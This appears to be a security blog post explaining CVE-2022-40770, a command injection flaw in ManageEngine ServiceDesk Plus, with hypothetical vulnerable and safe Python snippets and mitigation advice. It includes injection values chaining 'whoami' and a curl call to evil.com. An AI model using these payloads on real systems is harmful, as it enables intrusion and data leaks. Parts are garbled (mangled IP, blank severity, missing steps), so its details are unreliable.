When it comes to managing IT services, Zoho ManageEngine ServiceDesk Plus is a popular choice for organizations around the globe. However, like any software, it’s not immune to security flaws. In September 2022, a serious vulnerability—CVE-2022-40770—came to light, affecting versions 13010 and earlier. This issue lets attackers with sufficient privileges inject and execute arbitrary commands on the server hosting ServiceDesk Plus.
In this in-depth guide, we’ll explain what CVE-2022-40770 is, how it can be exploited, and what steps you can take to stay safe. You’ll also see a simple code example demonstrating the core of this exploit.
What Is CVE-2022-40770?
CVE-2022-40770 is an authenticated command injection vulnerability. Simply put, any user with admin or high-level privileges in ServiceDesk Plus can supply malicious input—usually through certain parameters in the web interface—that gets executed by the underlying operating system.
This kind of bug usually happens when user input is passed directly on to a shell command without enough sanitization. So, a crafty user can sneak in shell operators and extra commands, making the system do something the developers never intended.
Affected versions:
ServiceDesk Plus up to 13010 (inclusive)

Severity:
Where’s the Vulnerability?
This issue lives in how ServiceDesk Plus handles input in certain administration modules. According to Zoho’s official advisory, the exact vulnerable parameter can differ with specific setups and customizations, but it’s typically available only to high-privileged users (like admins).
Original Reference Links
- Zoho Security Bulletin (SDPSSA-2022-102)
- NIST NVD entry
- Zoho ManageEngine changelog
Exploit Details
Who Can Exploit This?
Authenticated access (admin or other high-privileged user)
- Access to specific modules/forms with unsanitized input parameters
How Does It Work?
Let’s walk through a simplified scenario. Suppose there’s a configuration option in the admin panel where you provide an IP address or hostname, such as for integrating another service. The app might run a shell command like this in the backend:
import os
user_input = request.POST.get("hostname") # Taken from a web form
os.system(f"ping -c 1 {user_input}")
If the input isn’t sanitized, an attacker can enter:
127...1; whoami
The command executed becomes
ping -c 1 127...1; whoami
This leads to the system running both the ping and the whoami command, letting the attacker see which user the server process is running as.
Here’s a snipplet showing where the danger is
def do_admin_action():
# Imagine this gets called by the web framework
hostname = get_post_parameter("hostname")
# Dangerous: Input is not validated/escaped!
os.system("ping -c 1 " + hostname)
Safe Alternative
import subprocess
def do_admin_action():
hostname = get_post_parameter("hostname")
# Safe: No shell=True, arguments are not interpreted by shell
subprocess.run(["ping", "-c", "1", hostname])
`
127...1; curl http://evil.com/whoami
`
4. Submit the form. If vulnerable, the server will reach out to the attacker’s server, revealing the server’s identity, or even worse—download and execute malware.
Quick Mitigation Steps
1. Update Immediately: Upgrade ServiceDesk Plus to version 13011 or later, which patches this vulnerability. (Zoho download page)
Network Segmentation: Limit network access to the ServiceDesk Plus server.
5. Review Code Customizations: If you have custom plugins/scripts, check that they never include raw user input in shell commands.
Conclusion
CVE-2022-40770 is a prime example of why user input should never be trusted—especially when passed to operating system commands. Even “trusted” users might make mistakes, and disgruntled insiders or hijacked admin accounts can turn a simple oversight into a full-blown system breach.
Be sure to patch regularly, follow security best practices, and keep a close eye on logins and admin activity.
Further Reading
- OWASP Command Injection Cheat Sheet
- Common Vulnerabilities and Exposures (CVE)
Timeline
Published on: 11/23/2022 03:15:00 UTC
Last modified on: 11/28/2022 20:00:00 UTC